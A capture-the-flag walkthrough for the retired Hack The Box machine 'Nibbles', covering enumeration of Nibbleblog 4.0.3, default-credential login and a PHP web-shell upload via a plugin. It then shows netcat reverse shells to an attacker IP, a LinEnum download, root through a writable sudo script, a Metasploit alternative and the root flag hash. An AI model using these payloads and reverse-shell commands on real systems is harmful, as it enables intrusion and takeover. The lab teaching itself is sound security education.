Nibbles – Hack The Box
by
🧠 Summary
Hack The Box’s Nibbles is an easy Linux box that walks us through basic web enumeration, CMS exploitation, reverse shell upload via a plugin, and privilege escalation through misconfigured script execution rights.
🛠️ Tools Used
- Nmap
- WhatWeb
- Gobuster
- Curl
- LinEnum
- Netcat
- PHP Web Shell
- Python HTTP server
🖥️ Target Info
- IP:
10.129.249.115 - OS: Linux (Ubuntu)
- Web: Apache 2.4.18
- CMS: Nibbleblog v4.0.3 (codename Coffee)
- Difficulty: Easy (Retired Machine)
- Tags: Linux, Web Exploitation, Directory Enumeration, CMS Exploit, Reverse Shell, Privilege Escalation, sudo, Local File Inclusion (LFI), PHP
🚀 Steps to Root

1. Nmap Scan
nmap -sV -sC -p 80 --open 10.129.249.115
Apache found running on port 80.
🔍 Nmap Scan

2. WhatWeb Scan
whatweb http://10.129.249.115
Identified Apache version and OS.
🌐 WhatWeb Scan

3. Curl the Web Root
curl http://10.129.249.115
Found a suspicious comment:
<!-- /nibbleblog/ directory. Nothing interesting here! -->
📄 Curl Reveals Hidden Path

4. WhatWeb on /nibbleblog
whatweb http://10.129.249.115/nibbleblog
Reveals site is powered by Nibbleblog.
🔍 WhatWeb on /nibbleblog

5. Directory Bruteforce with Gobuster
gobuster dir -u http://10.129.249.115/nibbleblog/ -w /usr/share/seclists/Discovery/Web-Content/common.txt
Discovered /admin, /content, /plugins, /README, and more.
🚪 Gobuster Directory Bruteforce

6. Extract CMS Version from README
curl http://10.129.249.115/nibbleblog/README
Found Nibbleblog v4.0.3
📝 README Exposes Version

7. Check users.xml File
curl -s http://10.129.249.115/nibbleblog/content/private/users.xml | xmllint --format -
Username found: admin
👤 users.xml Disclosure

8. Check config.xml for Metadata
curl -s http://10.129.249.115/nibbleblog/content/private/config.xml | xmllint --format -
Email fields and blog path information found.
⚙️ config.xml Full Dump

✉️ config.xml Email Fields

9. Admin Login Page
Go to:
http://10.129.249.115/nibbleblog/admin.php
Try default creds:
Username: admin
Password: nibbles
🔐 Admin Login Page
🧭 Admin Dashboard Accessed


10. Upload Web Shell via Plugin
Go to: Plugins → My Image Upload a shell like:
<?php system('id'); ?>
💻 PHP Shell: system(‘id’)

📤 Upload via My Image Plugin

11. Trigger Web Shell
Visit:
http://10.129.249.115/nibbleblog/content/private/plugins/my_image/image.php
You’ll get UID confirmation.
✅ Shell Executed Successfully

12. Get a Reverse Shell
Change the current shell.php script to this:
<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.76 9443 >/tmp/f"); ?>
Start listener:
nc -lvnp 9443
🔁 Reverse Shell Payload (Netcat)
📥 Shell Received + user.txt

13. Post-Exploitation

Unzip personal.zip:
unzip personal.zip
🗂️ Unzipped personal.zip

14. Transfer and Run LinEnum
On attacker:
sudo python3 -m http.server 8080 - make sure same dir as linenum
On target:
wget http://10.10.14.76:8080/LinEnum.sh
chmod +x LinEnum.sh
./LinEnum.sh
🌐 Serving LinEnum.sh

🧪 Running LinEnum on Target

15. Privilege Escalation via monitor.sh
From LinEnum:
(ALL) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
Exploit:
echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.76 8443 >/tmp/f' >> /home/nibbler/personal/stuff/monitor.sh

nc -lvnp 8443
sudo /home/nibbler/personal/stuff/monitor.sh
⚠️ Sudo Rights for monitor.sh

🎯 monitor.sh Exploited

👑 Root Reverse Shell
🧨 Root Flag
cat /root/root.txt
de5e5d6619862a8aa5b9b212314e0cdd
🏁 Root Flag Captured
⚡ Metasploit Alternative (Optional)
If you want to skip manual steps:
msfconsole
use exploit/multi/http/nibbleblog_file_upload
set RHOSTS 10.129.249.115
set RPORT 80
set TARGETURI /nibbleblog
set USERNAME admin
set PASSWORD nibbles
exploit
This gives you a meterpreter shell directly.
🛡️ Conclusion
The Nibbles box reinforces how outdated CMS versions and weak plugin validation can lead to full system compromise. Enumeration, basic scripting, and privilege escalation misconfigs made this a solid beginner box.
tags: